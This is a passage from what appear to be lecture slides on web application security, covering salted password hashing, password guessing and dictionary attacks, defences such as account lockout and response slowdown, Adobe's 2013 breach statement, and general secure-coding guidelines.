The attacker has to pre-compute and store hashes for all possible salts.

#### Passwords can be 'guessed'

- $\triangleright$  An attacker may try user names and passwords on the login page of your application.
- $\triangleright$  Generally, the attacker will first guess the valid user names.
- $\triangleright$  Next, the attacker may try a dictionary attack for the passwords.

#### Common precautions:

- $\triangleright$  The system should not respond differently to valid and unknown users.
- $\triangleright$  To many successive login attempts should be prevented.
	- $\triangleright$  disable the account after some number of unsuccessful attempts,
	- $\triangleright$  slow down login response (exponentially) for each unsuccessful attempt.

#### Adobe learned

Here is their official statement:

For more than a year, Adobe's authentication system has cryptographically hashed customer passwords using the SHA-256 algorithm, including salting the passwords and iterating the hash more than 1,000 times. This system was not the subject of the attack we publicly disclosed on October 3, 2013. The authentication system involved in the attack was a backup system and was designated to be decommissioned. The system involved in the attack used Triple DES encryption to protect all password information stored. . . .

#### Adobe learned

Here is their official statement:

For more than a year, Adobe's authentication system has cryptographically hashed customer passwords using the SHA-256 algorithm, including salting the passwords and iterating the hash more than 1,000 times. This system was not the subject of the attack we publicly disclosed on October 3, 2013. The authentication system involved in the attack was a backup system and was designated to be decommissioned. The system involved in the attack used Triple DES encryption to protect all password information stored. . . .

BTW, Twitter learned too. To see how, try entering a/your password wrong multiple times . . .

# A few guidelines (again)

- $\triangleright$  Always check user input before using (e.g., in an SQL query).
- $\triangleright$  Do not store and transfer sensitive information unencrypted.
- Do not store or transfer sensitive information if you can avoid it.
- $\triangleright$  Sanitize your output (e.g., properly escape special characters if you are outputting HTML).
- <span id="page-60-0"></span> $\blacktriangleright$  Try to implement multiple levels/layers of security.